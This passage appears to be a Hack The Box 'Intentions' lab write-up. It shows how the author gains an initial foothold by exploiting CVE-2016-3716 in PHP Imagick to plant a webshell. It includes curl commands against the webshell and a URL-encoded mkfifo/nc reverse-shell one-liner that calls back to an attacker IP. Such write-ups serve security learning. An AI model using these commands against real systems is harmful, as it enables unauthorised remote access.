VID Parser
as discovered previously, the target web application uses the php imagick extension as an image processor to apply “cool effects” while the version information cannot be identified, it appears to have the imagetragick vulnerability as the note specifies the php imagick class with a hyperlink to it.
 Looking further into it, I found out that RCE can be achieved by exploiting CVE-2016-3716 while leveraging the VID parser;
Looking further into it, I found out that RCE can be achieved by exploiting CVE-2016-3716 while leveraging the VID parser;
- Write the msl content into
exec.msl, which contains;- reading a webshell with
caption:and HTML tags - Writing the webshell to a accessible destination
- reading a webshell with
- PHP stores it to the
/tmpdirectory with a temporary name; (/tmp/php*)
- php imagick will process/executes the temporary file, which contains the malicious msl content (webshell)
 So this is how the payload will look like
Although the original POST data are in the JSON format, I could adjust that by changing the
So this is how the payload will look like
Although the original POST data are in the JSON format, I could adjust that by changing the Content-Type header
since i cannot include the msl content as a “file” because the path parameter is populated to point to /tmp/php* to abuse the acceptable masks, I had to write that.
┌──(kali㉿kali)-[~/archive/htb/labs/intentions]
└─$ curl -s 'http://10.10.11.220/storage/webshell.php?cmd=id'
File not found.However, it was not successful and there is a good reason for that.
Fail (Node.JS)
 It was because the web app is a Node.JS app, which has a “public” directory
It was because the web app is a Node.JS app, which has a “public” directory
 One of the images also shows that the absolute path includes the
One of the images also shows that the absolute path includes the /var/www/html/intentions/storage/app/public
Success
 Doing it again
Doing it again
┌──(kali㉿kali)-[~/archive/htb/labs/intentions]
└─$ curl -s 'http://10.10.11.220/storage/webshell.php?cmd=id'
caption: uid=33(www-data) gid=33(www-data) groups=33(www-data)
caption 120x120 120x120+0+0 16-bit srgb 2.080u 0:02.082It worked
RCE
┌──(kali㉿kali)-[~/archive/htb/labs/intentions]
└─$ curl -s 'http://10.10.11.220/storage/webshell.php?cmd=mkfifo%20%2Ftmp%2Fwimkykz%3B%20nc%2010.10.14.5%209999%200%3C%2Ftmp%2Fwimkykz%20%7C%20%2Fbin%2Fsh%20%3E%2Ftmp%2Fwimkykz%202%3E%261%3B%20rm%20%2Ftmp%2Fwimkykz'Invoking the reverse shell through the uploaded PHP webshell
┌──(kali㉿kali)-[~/archive/htb/labs/intentions]
└─$ nnc 9999
listening on [any] 9999 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.220] 54946
whoami
www-data
hostname
intentions
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.11.220 netmask 255.255.254.0 broadcast 10.10.11.255
inet6 dead:beef::250:56ff:feb9:4d23 prefixlen 64 scopeid 0x0<global>
inet6 fe80::250:56ff:feb9:4d23 prefixlen 64 scopeid 0x20<link>
ether 00:50:56:b9:4d:23 txqueuelen 1000 (Ethernet)
RX packets 535471 bytes 122325091 (122.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 453246 bytes 264483398 (264.4 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 39778 bytes 2827838 (2.8 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 39778 bytes 2827838 (2.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0Initial Foothold established to the target system as www-data via exploiting CVE-2016-3716 on the target web app’s PHP Imagick extension with leveraging the VID parser